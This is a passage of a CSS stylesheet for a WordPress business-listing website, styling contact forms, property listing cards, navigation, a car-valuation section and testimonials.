  .custome-price .price-body .sngle-info.odd {
       background: #f7f7f9;
  }
  .custome-price .price-body .sngle-info p {
       margin: 0;
  }
  .custome-price .price-header {
       margin-bottom: 0;
  }
  .custome-price .price-header .title {
       margin: 0;
       font-size: 14px;
       color: #505050;
  }
  .custome-price .price-header .asking .title {
       color: #505050;
  }
  .custome-price .price-body .info {
       font-size: 14px;
       color: #505050;
  }
  .custome-price .price-header .title:last-child {
       text-align: right;
  }
  .custome-price .price-body .sngle-info .info:last-child {
       text-align: right; 
  }

  .single-post-page .above-banner-image-moile h1 {
    margin-top: 10px;
  }
  .list-tabs .sort-tab.text-right {
  text-align: right;
  }
  .who-we-are-about-us {background: none !important; }
  .main-banner-container {padding: 0px 30px; }
  .service-detail-section .col-lg-8 {padding-right:0px; }
  .area-of-focus ul li {width: 47%; }

  .header-detail .header-left h1 {
    overflow: visible;
    white-space: normal;
  }
  .single-post-page .banner-inner{
    display: none;
  }
  .banner-inner.banner-property-mobile-show{
    display: block;
  }

  /*.single-post-page .header-media-wrap {
    display: none;
  }*/
  
  .parent_single_bar {
    margin-top: 0px;
  }
  .header-section .navi > ul > li .mega-menu-wrap {
    width: 100%;
  }
  .header-section .navi > ul > li .mega-menu-list .mega-menu-item {
    width: 49%;
    margin-bottom: 15px;
  }
  .header-section .navi > ul > li .mega-menu-item:last-child {
    margin-bottom: 0;
  }
}

@media (max-width: 575px) {
  .property-mobile {
    display: block;
  }
}


@media(max-width: 570px) {
  .singup-today-area .singup-text {
    margin: 20px 0;
  }
  .area-of-focus ul li {width: 100%; }
 
}


@media (max-width: 500px) {
       #accordion .panel-title {
        margin-left: 16px;
      }

      .text-center.double-lehman-title {
      line-height: initial;
    }
        .masonry-property-image {
        -webkit-column-count: 1; /* Chrome, Safari, Opera */
        -moz-column-count: 1; /* Firefox */
        column-count: 1;
        }
    }


@media (max-width: 375px) {
  .property-mobile .single-post-page .property-title {
    font-size: 16px;
  }
}


@media all and (max-width: 375px) { 
  .header-section .navi > ul > li .mega-menu-list .mega-menu-item {
    width: 100%;
  }
}


    @media (max-width:  991px){
      .industry-wrap {
        grid-template-columns: repeat(2, 1fr);      
      }
    }
    @media (max-width:  767px){
      .industry-wrap {
        grid-template-columns: repeat(1, 1fr);      
      }
      .single-industry .industry-info .icon {
          margin-bottom: 20px;
      }
    }
    @media (max-width:  575px){
      .single-industry .industry-info .title {
          font-size: 26px;
      }
      .industry-title {
          font-size: 32px;
      }
    }


.custome-contact-page .contact-form{
	background: #fafafa;
	padding:50px;
}
.custome-contact-page .contact-form .form-group input{
	width:100%;
	background:transparent;
	padding:10px;
	height: 45px;
	color:#424242 ;
	border-radius: 5px;
	opacity: 1;
	box-shadow: none;
	font-size: 16px;
	border:1px solid #ccc;
}

.custome-contact-page .contact-form .form-group input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #424242;
  opacity: 1; /* Firefox */
}

.custome-contact-page .contact-form .form-group input:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #424242;
}

.custome-contact-page .contact-form .form-group input::-ms-input-placeholder { /* Microsoft Edge */
  color: #424242;
}
.custome-contact-page .contact-form .form-group select{
	width:100%;
	background:transparent;
	color:#999999;
	padding:10px;
	height: 45px;
	border-radius: 5px;
	box-shadow: none;
	font-size: 16px;
	border:1px solid #ccc;
}
.custome-contact-page .contact-form .form-group textarea{
	width:100%;
	background:transparent;
	height: 145px;
	border-radius: 5px;
	color:#424242;
	opacity: 1;
	box-shadow: none;
	font-size: 16px;
	border:1px solid #ccc;
	padding:10px;
	resize: none;
}
.custome-contact-page .contact-form .form-group textarea::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #424242;
  opacity: 1; /* Firefox */
}

.custome-contact-page .contact-form .form-group textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #424242;
}

.custome-contact-page .contact-form .form-group textarea::-ms-input-placeholder { /* Microsoft Edge */
  color: #424242;
}
.custome-contact-page .contact-form .form-group input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #424242;
  opacity: 1; /* Firefox */
}

.custome-contact-page .contact-form .form-group input:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #424242;
}

.custome-contact-page .contact-form .form-group input::-ms-input-placeholder { /* Microsoft Edge */
  color: #424242;
}

.custome-contact-page .contact-form .form-group select::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #424242;
  opacity: 1; /* Firefox */
}

.custome-contact-page .contact-form .form-group select:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #424242;
}

.custome-contact-page .contact-form .form-group select::-ms-input-placeholder { /* Microsoft Edge */
  color: #424242;
}

.custome-contact-page .contact-form .form-group textarea::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #424242;
  opacity: 1; /* Firefox */
}

.custome-contact-page .contact-form .form-group textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #424242;
}

.custome-contact-page .contact-form .form-group textarea::-ms-input-placeholder { /* Microsoft Edge */
  color: #424242;
}

.custome-contact-page .contact-form .send-btn{
	display: block;
	padding:15px 40px;
	width: 100%;
	font-size: 20px;
	border-radius: 0px;
	background:#FF7F00 ;
	color:#ffffff;
	text-align: center;
	font-weight: 600;
	text-transform: capitalize;
	transition:all .4s;
	box-shadow: none;
	border:none;
	text-transform: uppercase;
}
.custome-contact-page .contact-form .send-btn:hover{
	color:#ffffff;
	background:#ffa500 ;
}
.page-id-9008 .listingpage_search {
  margin-top: -294px;
  max-height: 266px;
}
.listingpage_search {
	/*margin-top: -296px;
  max-height: 266px;*/
  position: absolute;
  bottom: 0px;
  width: 100%;
  z-index: 5;
}
.custome-contact-page .contact-page-right .single-info{
	background: #fafafa;
	padding:30px 30px;
	margin-bottom: 30px;
}
.custome-contact-page .contact-page-right .single-info h3{
	font-size: 18px;
	font-weight: 600;
	text-transform: capitalize;
	color:#424242;
	margin-bottom: 15px;
}
.custome-contact-page .contact-page-right .single-info p{
	font-size: 12px;
	font-weight: 500;
	color:#424242;
	margin-bottom: 5px;
}
.custome-contact-page .contact-page-right .single-info p:last-child{
	margin-bottom: 0px;
}
.page-template-tpl-contact .sell_a_business {
  font-weight: 700;
}

.sell_a_business {
  display: inline-block;
  border-top: 1px solid #ff6e00;
  color: #fff !important;
  padding: 6px 10px;
  transition: all 0.5s ease 0s;
  /* -webkit-transition: all 0.5s ease 0s; */
  font-size: 13px;
  font-weight: 400;
  letter-spacing: 2px;
  text-transform: uppercase;
  z-index: 1;
  background-color: #ff6e00;
}
.custome-contact-page .contact-form .customtextvaluation i{
	font-size: 12px;
	line-height: 16px;
}
.sell_a_business:hover{
	color: #fff !important;
    background: #FF7F00;
}
#text-4, #text-2 {
	padding: 24px 24px 3px 24px !important;
	background-color: #f5f5f5;
	margin-top: 0px !important;
}
#text-4 .widget-top .widget-title, #text-2 .widget-top .widget-title{
	color: #428bca;
    font-weight: bold;
    font-size: 20px;
    margin-bottom: 18px;
}
#text-4 .wpcf7-form .form-group input, #text-2 .wpcf7-form .form-group input{
  font-family: Futura PT Book;
	height: 46px;
	width:100%;
	border-radius: 0px;
	box-shadow: none;
	font-size: 15px;
	color:#575756;
	border: 1px solid #e6e6e6;
}
#text-4 .wpcf7-form .form-group textarea, #text-2 .wpcf7-form .form-group textarea{
  font-family: Futura PT Book;
	height: 100px;
	width:100%;
	border-radius: 0px;
	box-shadow: none;
	font-size: 15px;
	line-height: 20px;
	color:#575756;
	border: 1px solid #e6e6e6;
	resize: none;
}
#text-4 .wpcf7-form .form-group .control-label, #text-2 .wpcf7-form .form-group .control-label{
	font-family: Futura PT Book;
	font-size: 15px;
	margin-bottom: 5px;
	color:#575756;
}
.single-post-page .wpcf7-list-item-label {
	color: #666;
	font-size: 13px;
	line-height: 20px;
}
#text-4 .wpcf7-form .checkbox label, #text-2 .wpcf7-form .checkbox label{
	margin-bottom: 0px;
}
#text-4 .wpcf7-form .checkbox label br, #text-2 .wpcf7-form .checkbox label br{
	display: none;
}
#text-4 .wpcf7-form .checkbox label input, #text-2 .wpcf7-form .checkbox label input{
	margin-top: 4px;
    position: absolute;
    left: 0;
    top: 0;
}
#text-4 .wpcf7-form .checkbox label small, #text-2 .wpcf7-form .checkbox label small{
  font-family: Futura PT Book;
	display: inline-block;
	padding-left: 10px;
	margin-left: 0px !important;
	font-size: 13px;
    line-height: 20px;
    color: #9d9d9c;
}
span.wpcf7-list-item {
    display: inline-block;
    margin: 0 0 0 0;
}
#text-4 .wpcf7-form .contact-primary, #text-2 .wpcf7-form .contact-primary{
  font-family: Futura PT Book;
	width:100%;
	color: #fff;
    background-color: #FF9900;
    border:none;
    font-size: 16px;
    text-transform: capitalize;
    padding:10px ;
    box-shadow: none;
    transition:all .5s;
}
#text-4 .wpcf7-form .contact-primary:hover, #text-2 .wpcf7-form .contact-primary:hover{
	background-color: rgba(255,110,0,0.75);
    border-color: rgba(255,110,0,0.75);
    color:#ffffff;
}
.header-section .logo img, .header-section-4 .logo img {
    width: 225px;
}
.home .property-item.table-list {
    box-shadow: 0 4px 8px 0 rgba(0,174,239, 0), 0 6px 20px 0 rgba(0, 0, 0, 0) !important;
}
table.details_table {
	margin-bottom: 0px;
}
.detail-block .alert-info {
    margin: 0;
    padding: 0;
}
table{
	width:100%;
}
table.details_table tbody tr{
	border-top: 1px solid #A6A6A5;
  border-top: none;
	vertical-align: top;
}
table.details_table tbody tr:last-child{
	border-bottom:1px solid #A6A6A5;
}
.detail-title {
    margin-bottom: 25px;
    padding-bottom: 0px;
    border-bottom: none!important;
}
table.details_table tbody tr td{
  font-family: Futura PT Book;
	padding:5px;
	color:#575756;
	font-size: 17px;
  text-align: right;
}
table.details_table tbody tr td.tablelabel{
  font-family: Futura PT Book;
	color:#575756;
	padding-right: 10px;
	text-transform: capitalize;
  text-align: left;
}
#schedule_tour {
	display: none;
}
.detail-block .alert-info {
    color: rgba(0,0,0,.85);
    background-color: #ffffff !important;
    border: none !important;
}
.receive_section{
	background-color: #ff8300;
}
.receive_section p{
	text-align:center;
	color:#ffffff;
	margin-bottom: 0px;
	font-size: 16px;
	font-family: "Futura";
	text-transform:capitalize;
	font-weight: 700;
}
.receive_section p a {
	color: #0068b4;
}
.detailpropertywarning{
	margin-top: 20px;
}
.receive_section p a.receivefree{
	color:#ffffff;
	margin-left: 10px;
}
.custome-business-validation{
	padding:155px 0 80px 0;
	position: relative;
	overflow: hidden;
}
.custome-business-validation .video-fullwidth{
	position: absolute;
	top:0;
	display: block;
	z-index: -1;
}
video{
	width:100%;
}
.custome-business-validation .custome-business-info{
	z-index: 1;
}
.custome-business-validation .custome-business-info h2{
	font-size: 32px;
    margin-bottom: 15px;
    text-transform: uppercase;
    color:#000000;
    letter-spacing: 2px;
    font-weight: 400;
}
.custome-business-validation .custome-business-info h3{
	font-size: 24px;
    text-transform: uppercase;
    color:#000000;
    letter-spacing: 2px;
    font-weight: 700;
}
.custome-business-validation .custome-business-info p{
	color:#000000;
	font-size: 15px;
	line-height: 24px;
	margin-bottom: 15px;
	font-weight: 300;
}
.custome-business-validation .custome-business-info p a{
	color:#000000;
	text-decoration: underline;
}
.custome-business-validation .custome-business-info .videos-btn{
	display: inline-block;
    border: 2px solid #163257;
    padding: 10px 15px;
    text-transform: uppercase;
    font-size: 14px;
    text-decoration: none;
    background: transparent ;
    position: relative;
    border: 2px solid #163257;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    color: #163257 ;
    -webkit-transition: 0.3s ease-out;
    -o-transition: 0.3s ease-out;
    transition: 0.3s ease-out;
    font-weight: 500;
}
.custome-business-validation .custome-business-info .videos-btn:hover{
	background:#F90;
	border: 1px solid #F90;
}
.custome-business-validation .custome-business-info .area-controls {
	margin-top: 20px;
}
.custome-business-validation .custome-business-info .area-controls span{
	text-transform: uppercase;
    color: #163257;
    margin-bottom: 10px;
    display: inline-block;
}
.custome-business-validation .custome-business-info .area-controls a{
	position: relative;
	display: inline-block;
	color:#163257;
	font-weight: 700;
	text-transform:uppercase;
	margin-left: 10px;
}
.custome-business-validation .custome-business-info .area-controls a:after{
	content: '\f04b';
	font-family: "Font Awesome 5 Free"; font-weight: 900;
    display: inline-block;
    vertical-align: middle;
    font-size: 8px;
    margin-left: 6px;
    margin-top: -2px;
}
.custome-business-validation .custome-business-info .area-controls a:hover{
	text-decoration: underline;
}   
.custome-awards-area{
	padding:60px 0;
}
.custome-awards-area .awards-left img{
	display: inline-block;
}
.custome-awards-area .awards-left p{
	margin-top: 20px;
	margin-bottom: 20px;
	font-size: 15px;
	line-height: 24px;
	color:#000000;
}
.custome-awards-area .awards-right-content h3{
	font-size: 21px;
	line-height: 29px;
	color:#163257;
	text-transform:uppercase;
}
.custome-awards-area .awards-right-content h3 b{
	font-weight: 700;
}
.custome-awards-area .awards-right-content .view-awards{
	display: inline-block;
	color: #163257;
	text-transform:uppercase;
	font-size: 15px;
	position: relative;
	transition:all .5s;
}
.top-bar .top-bar-right .sub-menu{
	text-align: left;
}
.top-bar{
	z-index: 99999;
}
.top-bar-right .top-contact {
	float: left;
}
.navi.top-nav{
	float: right;
}
.custome-awards-area .awards-right-content .view-awards:hover{
	color: #163257;
}
.considering-plan{
	padding:60px 0;
}
.considering-plan .considering-content h3{
	font-size: 23px;
	font-weight: 500;
	text-transform: capitalize;
	color:#000000;
	margin-bottom: 20px;
	text-align: center;
}
.considering-plan .considering-content p{
	font-size:15px;
	line-height:24px;
	color:#000000;
	margin-bottom: 5px;
	text-align: center;
}
.considering-plan .considering-content p a{
	color:#000000;
}
.considering-plan .considering-info{
	margin-top: 40px;
}
.considering-plan .considering-info ul{
	margin:0;
	padding:0;
	list-style: none;
	text-align: center;
}
.considering-plan .considering-info ul li{
	display: inline-block;
	margin: 0 10px;
}
.considering-plan .considering-info ul li a{
	display: block;
	font-size: 18px;
	color:#163257;
	text-transform: capitalize;
}
.considering-plan .considering-info ul li i{
	font-size:18px;
	line-height: 18px;
	color:#FF6E00;
	display: inline-block;
	margin-right: 5px;
}
.how-doing-area{
	padding-top: 60px;
	padding-bottom: 100px;
	background:#FF6E00;
}
.how-doing-area .doing-content h3{
	font-size: 23px;
	font-weight: 400;
	color:#000000;
	text-transform: uppercase;
	margin-bottom: 20px;
}
.how-doing-area .doing-content p{
	font-size: 20px;
	line-height: 24px;
	color:#000000;
	font-weight: 300;
}
.page-id-7382 .custome-contact-page .contact-form, .page-id-9010 .custome-contact-page .contact-form{
    margin-top: -80px;
}
.page-id-7262 .header-section{
	background:rgba(0,0,0, .2) !important;
}
.mobileviewlisting{
  display: none;
}
.property-item-mobile .single-post-page {
  margin-bottom: 10px;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.6);
  -o-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.6);
  -moz-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.6);
  -ms-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.6);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.6);
  padding: 5px;
  background: #ffffff;
  overflow: hidden;
  box-sizing: border-box;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px; 
}
.property-item-mobile .single-post-page .property-img {
  width: 40%; 
}
.property-item-mobile .single-post-page .property-img img{
  width:100%;
  max-height: 200px;
}
.property-item-mobile .single-post-page .property-content {
  width: 60%;
  position: relative;
  padding-left: 20px; 
}
.property-item-mobile .single-post-page .property-content .property-title {
  font-size: 18px;
  line-height: 24px;
  text-transform: uppercase;
  padding-bottom: 5px;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 10px; 
}
.property-item-mobile .single-post-page .property-content .property-title a {
  color: #0068b4;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.property-item-mobile .single-post-page .property-content .property-title a:hover {
    color: #00AEEF; 
  }
.property-item-mobile .single-post-page .property-content .property-feature p {
  margin-bottom: 2px;
  font-size: 16px;
  line-height: 26px;
  color: #393939; 
}
.property-item-mobile .single-post-page .property-content .property-feature p span {
  margin-left: 8px; 
}
.property-item-mobile .single-post-page .property-content .bottom-price {
  position: absolute;
  right: 5px;
  bottom:5px;
  text-align: right; 
}
.property-item-mobile .single-post-page .property-content .bottom-price span {
  color: #48dbfb;
  font-size: 16px;
  display: inline-block;
  font-weight: 700;
  margin-top: 0px; 
}




/*custome code here*/
.property-item .cell{
	display: block !important;
	width:100% !important;
}
.property-item .cell a.btn.btn-primary {
    display: block;
    margin-top: 10px;
    font-weight: 700;
}
.btn.btn-primary , .btn.btn-secondary{
	text-transform: uppercase;
}
.top-bar .top-bar-right .sub-menu{
	background:linear-gradient(to bottom, rgba(41,54,59,1) 0%,rgba(7,7,7,1) 100%);	
}
.top-bar .top-bar-right .sub-menu{
	width:50px !important;
	right:0;
}
.navi > ul .sub-menu {
    min-width: 50px !important;
    box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
}
.top-bar .top-bar-right .sub-menu li {
	border-bottom: 1px solid rgba(255,255,255,0.2);
}
.top-bar .top-bar-right .sub-menu li a{
	color:#ffffff;
	padding:5px;
	transition: all .5s;
}
.top-bar .top-bar-right .sub-menu li:hover a{
	color:#ffffff;
	background: rgba(255, 255, 255, .1);
}
.custome-brands-area{
	padding:30px 0;
	background:#EBEFF0;
}
.custome-brands-area .single-brands img{
	opacity: .6;
	text-align: center;
	cursor: pointer;
}

.custome-business-validation .custome-business-info .videos-btn{
	background: #FF7F00 ;
	border:none;
}
.custome-business-validation .custome-business-info .videos-btn:hover{
	background: #ffa500 ;
	border:none;
}
h3.englishwarning {
    text-align: center;
    margin-top:8px;
}
.page-id-9008 .view {
    position: relative;
    /* top: -48px; */
}

.listingpage_search .advanced-search.advance-search-header.houzez-adv-price-range {
	top:-25px;
}

.property-item .body-left {
    width: 62%;
}
.property-listing.list-view .hidden-gird-cell {
    display: table-cell;
    width: 37%;
    padding-left: 20px;
    margin-left: 1%;
    border-left: 1px solid #ededec;
}
.info-row.phone.text-right {
    position: inherit;
}
.property-listing.list-view .hidden-gird-cell .btn.btn-primary{
	width:100%;
}
.price {
    text-align: left;
    color: #000;
}
.property-listing.list-view .hidden-gird-cell .info-row{
	display: flex;
	align-items: center;
}
.property-listing.list-view .hidden-gird-cell .info-row .customicon{
	margin-right: 10px;
	width:40px;
	height:40px;
	line-height: 40px;
	background:#e8e8e8;
	text-align: center;
}
.property-listing.list-view .hidden-gird-cell .price .customicon img{
	width:20px;
	margin:0 auto;
}

.property-listing.list-view .hidden-gird-cell .address .customicon img{
	width:20px;
	margin:0 auto;
}
.item-body .property-title a {
	font-size:20px;
	font-weight: 700;
	color:#0C6CC4 !important;
}
.smalldesc {
    font-size: 15px;
    color: #575756;
    line-height: 18px;
}
.property-listing.list-view .item-body .property-title a {
   font-size: 25px;
   font-family: Futura PT Heavy;
/*  font-family: "Futura PT";*/
  color: #154684 !important;
}
.property-listing.list-view .item-body .property-title, .property-listing.list-view .item-body h2 {
  margin: 5px 0px;
}
.item-body .property-title, .item-body h2 {
  line-height: 25px;
}
.info-row.price .item-price {
  font-family: Futura PT Heavy;
/*	font-weight: 700;*/
	margin-left: 0px;
/*  font-family: "Futura PT";*/
}

.price .item-price {
    font-size: 22px;
    line-height: 18px;
    color: #154684;
}
.top-bar-right .top-contact {
	float: none;
    display: inline-block;
}
.property-item .item-body {
    padding: 0px 10px 10px 10px;
}
.property-item {
    padding: 20px 0;
    border-top: 1px solid #ededec;
    border-bottom: 1px solid #ededec;
}
.item-body .info-row + .info-row {
    margin-top: 0px;
}
.sectionright_r label, .label {
   font-family: Futura PT Book;
    font-weight: 500;
    margin-bottom: 0;
}
/*.page-id-385 .advsearchcustom, .page-id-9008 .advsearchcustom, .page-id-41 .advsearchcustom {
	display: none;
}*/
.property-item .item-body .smalldesc {
  font-family: "Futura PT Book";
  font-size: 15px;
  line-height: 18px;
  color: #575756;
}
.property-listing.list-view .hidden-gird-cell .btn.btn-primary {
    font-size: 14px;
    font-weight: 700;
    margin-top:10px;
    line-height: 34px;
}
.sectionright_r label {
  font-family: "Futura PT Book";
  font-size: 14px;
  font-weight: 400;
  color: #f37f24;
  line-height: 14px;
  text-transform: uppercase;
}
.sectionright_r span {
   font-family: Futura PT Heavy;
  font-size: 22px;
  display: block;
  line-height: 24px;
  color: #154684;
}
.listingpage_search .advanced-search.advance-search-header.houzez-adv-price-range {
    left: 75px;
}
.btn.btn-secondary.btn-block.houzez-theme-button {
    font-weight: 700;
    font-size: 18px;
    padding: 6px 5px 8px 5px;
    margin-left: 0px;
}
.page-title-middle {
    text-align: center;
}
h3.englishwarning {
	text-align: center;
	margin-top: 3px;
	display: inline-block;
	background: #2196F3;
	padding: 6px 30px;
	color: #ffffff;
	font-size: 12px;
	border-radius: 5px;
	-webkit-box-shadow: 0px 4px 4px 0px rgba(255,0,0,0.76);
	box-shadow: 0px 4px 4px 0px #2196F3;
}
.sort-tab .filter-option.pull-left , .children a {
	color: #0068b4;
}
h3.englishwarning .customwarning {
	margin-right: 5px;
	display: inline-block;
	font-size: 30px;
	cursor: pointer;
	position: relative;
	top:4px;
}
.templatebusiness-h2{
  text-transform: uppercase;
}
.page-id-9001 .templatebusiness-h2{
  text-transform: capitalize;
}
.postid-9185 .banner-parallax {
    overflow: hidden;
    height: 90px !important;
}
/*.page-id-9027 .btn.btn-secondary.btn-block.houzez-theme-button {
    font-weight: 700;
    font-size: 18px;
    margin-left: 10px;
    padding: 11px 25px 15px 25px;
}*/
.page-template-template-search .container{
  /*margin-top: -15px;*/
}

.top-bar{
	background:rgba(0, 0, 0, .1) !important;
}
.header-section{
	background:rgba(0, 0, 0, .1) !important;
}

.header-section .navi > ul > li > a {
    position: relative;
/*    font-family: "Futura PT";*/
}
.header-section .navi > ul > li > a:after {
  position: absolute;
  content: ' ';
  width:100%;
/*  height: 3px;*/
  height: 1px;
  background:orange;
/*  bottom: 0;*/
  bottom: 20px;
  left:0;
  opacity: 0;
  transition:all .5s;
}
.header-section .navi > ul > li > a:hover :after{
  opacity: 1;
}
.header-section .navi > ul > li.current-menu-item > a:after{
  opacity: 1;
}
.top-contact .top-bar-phone .fa, .top-contact .top-bar-contact .fa {
    font-size: 14px;
}
.top-bar-contact a i.fa.fa-envelope-o {
    font-size: 15px;
    position: relative;
    top: 1px;
}
.wpml-ls-menu-item .wpml-ls-flag {
  width: 20px;
  height: 14px;
}
.top-contact .fa {
    font-size: 14px;
}
.top-bar-phone.whatsappicon {
    margin-right: 10px;
    position: relative;
    top: 2px;
}
.top-bar-contact a span{
  line-height: 12px;
}
.whatsappicon img {
    margin-top: -6px;
    height: 16px;
    width: 16px;
}
.navi.top-nav {
    float: right;
    position: relative;
    top: 2px;
}
li.top-bar-social {
    position: relative;
    top: 1px;
}
.acurate{
  margin: 0 !important;
  padding: 0 !important;
}
.advanced-search.advance-search-header.houzez-adv-price-range form .form-group .input-search input{
  border-bottom: 3px solid #FF7F00 !important;
  border-radius: 0;
  font-size:15px;
  height: 55px;
  font-style: italic;
  padding-left: 20px !important;
}
.advanced-search.advance-search-header.houzez-adv-price-range form .input-icon:before{
  top:6px;
  display: none;
}
.advanced-search.advance-search-header.houzez-adv-price-range form .form-group .input-search input:before{
  top:6px;
}
.listingpage_search .advanced-search.advance-search-header.houzez-adv-price-range {
  left: 0;
}
#Linkedin_Icon_Footer{
  margin-top:3px;
}
.sub_footer_top {
  margin: 0;
}

.top-bar-social .btn-linkedin, .top-bar-social .btn-instagram , .top-bar-social .btn-youtube{
  color: #ffffff !important; 
}
.top-bar-social a:hover{
  color:#e96603 !important;
}

.top-contact .top-bar-phone .fa, .top-contact .top-bar-contact .fa {
  top: 1px;
}
.top_flags {
    position: relative;
    top: -2px;
}
.rigthsidesocial {
  display: inline-block;
  margin-top: -2px !important;
}

.most-search-ara {
  text-align: center;
  margin-top: 10px;
}
.most-search-ara ul{
  margin:0;
  padding:0;
  list-style: none;
}
.most-search-ara ul li{
  display: inline-block;
}
.most-search-ara ul li a{
  display: block;
  padding: 6px;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 700;
  color: #c6c6c6;
  transition: all .5s;
}
.most-search-ara ul li a:hover{
  color:#ffffff;
}

.advcustomcls{
  margin: 0 auto;
  width: 100%;
  max-width: 960px;
  padding: 25px;
  background-color: rgba(0,0,0,.2);
  border-radius: 3px;
  padding-bottom: 10px;
}
.btn.btn-secondary.btn-block.houzez-theme-button {
  border-radius: 0;
  font-weight: 400;
  position: relative;
  text-transform: capitalize;
  font-size: 20px;
}
.btn.btn-secondary.btn-block.houzez-theme-button:after{
  position: absolute;
  color: #ffffff;
  content: "\f002";
  font-family: "FontAwesome" !important;
  height: 43px;
  width: 40px;
  line-height: 43px;
  z-index: 1;
  font-size: 18px;
  right:10px;
  top:6px;
}
.col-sm-6.col-xs-6.text-center.advsearchcustom {
  width: 50%;
}
.col-sm-6.col-xs-6.searchcustombutton {
  width: 50%;
}
.advance-btn.blue {
  width: 100%;
  border-radius: 0;
  padding:16px 15px;
}
.btn.btn-secondary.btn-block.houzez-theme-button {
    padding: 11px 25px 13px 25px;
}
.page-template-tpl-business-val .header-media-wrap {
  display: none;
}

/*---------------------------
make-concave
-----------------------------*/
.make-concave {
  width: 100%;
  overflow: hidden;
  position: relative;
  top: -60px;
  max-height: 60px; 
  z-index: 2;
}
.make-concave .concave-shape {
  background: #fff;
  height: 200px;
  border-radius: 50%;
  max-width: 113% !important;
  position: relative;
  width: 150%;
  left: -7%; 
}

/*---------------------------
car-worth-area
-----------------------------*/
.car-worth-area .single-car-worth {
  margin-bottom: 30px; 
}
.car-worth-area .single-car-worth .worth-img {
  margin-bottom: 15px; 
}
.car-worth-area .single-car-worth .worth-title {
  font-size: 27px;
  color: #4e5669;
  line-height: 32px;
  text-transform: capitalize;
  margin-bottom: 15px;
  font-weight: 400; 
}
.car-worth-area .single-car-worth .worth-content {
  font-size: 15px;
  line-height: 25px;
  color: #4e5669;
  margin-bottom: 0;
  margin-top: 5px; 
}

.divider {
  background: #f37c50;
  width: 60px;
  height: 1px;
  margin: auto;
  margin-top: 35px;
  text-align: center;
  margin: auto; 
}
/*
Partner Page
*/
.page-id-12019 .page-title-left .title-head {
  display: none;
}
.partnerpage .singlepartner {
  box-shadow: 0 4px 8px rgba(0,0,0,.2);
  margin: 30px 19px;
}
.innerpartner {
  padding: 25px;
  text-align: center;
}
.innerpartner img{
	height: 50px;
}
.innerpartner h3{
	margin-top: 5px;
	margin-bottom: 0;
	font-size: 16px;
	font-weight: 500;
	text-transform: capitalize;

}
/*---------------------------
car-valuation-area
-----------------------------*/
.car-valuation-area {
  padding: 100px 0 100px 0;
  background: url("assets/images/car-valuation-bg.png") #fcf2ee no-repeat center center / cover;
  position: relative;
  z-index: 1;
 }
 .car-valuation-area:after{
  position: absolute;
  content:''; 
  width:100%;
  height: 100%;
  left:0;
  top:0;
  background:rgba(0, 0, 0, .6);
  z-index: -1;
}
.car-valuation-area .car-valuation-info .small-divider {
  background: #f37c50;
  width: 30px;
  height: 1px;
  margin-top: 25px; 
}
.car-valuation-area .car-valuation-info .valuation-title {
  font-size: 30px;
  line-height: 46px;
  color: #ffffff;
  font-weight: 400; 
}
.car-valuation-area .car-valuation-info .validation-feature-area {
  margin-top: 25px; 
}
.car-valuation-area .car-valuation-info .validation-feature-area h4 {
  font-size: 15px;
  font-weight: 400;
  color: #ffffff;
  margin-bottom: 20px; 
}
.car-valuation-area .car-valuation-info .validation-feature-area ul {
  margin: 0;
  padding: 0;
  list-style: none;
  padding-left: 25px; 
}
.car-valuation-area .car-valuation-info .validation-feature-area ul li {
  position: relative;
  font-size: 15px;
  font-weight: 400;
  color: #ffffff;
  padding-left: 20px;
  line-height: 25px;
  display: block;
  margin-bottom: 20px; 
}
.car-valuation-area .car-valuation-info .validation-feature-area ul li:before {
  position: absolute;
  content: "\f0da";
  font-family: 'fontawesome' !important;
  left: 0;
  top: 0;
  font-size: 30px;
  color: #F08151; 
}
.car-valuation-area .car-valuation-info .validation-feature-area p {
  font-size: 15px;
  line-height: 25px;
  color: #ffffff; 
}
.customoptionform7 .wpcf7-list-item {
  margin-left: 5px;
}
.primary-btn-two {
  display: inline-block;
  font-weight: 600;
  color: #525f7f;
  text-align: center;
  user-select: none;
  background-color: transparent;
  border: 1px solid #f9661c;
  padding: 10px 25px;
  font-size: 18px;
  color: #f9661c;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s; 
}
.car-valuation-area .car-valuation-info .primary-btn-two:hover {
  background: #f9661c;
  color: #ffffff; 
}

/*---------------------------
testimonial-area
-----------------------------*/
.testimonial-area {
  padding: 100px 0;
  background: url("assets/images/testimonials.jpg") no-repeat center center / cover; 
}
.testimonial-area .slide-testimonial-area .single-testimonial-area .testimonial-wrap .quote {
  font-size: 60px;
  color: #8E9AA5;
  margin-bottom: 40px; 
}
.testimonial-area .slide-testimonial-area .single-testimonial-area .testimonial-wrap .client-messaghe {
  margin-bottom: 10px; 
}
.testimonial-area .slide-testimonial-area .single-testimonial-area .testimonial-wrap .client-messaghe p {
  font-size: 26px;
  line-height: 38px;
  color: #FFFFFF;
  font-weight: 400; 
}
.testimonial-area .slide-testimonial-area .single-testimonial-area .testimonial-wrap .client-image {
  width: 100px;
  height: 100px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
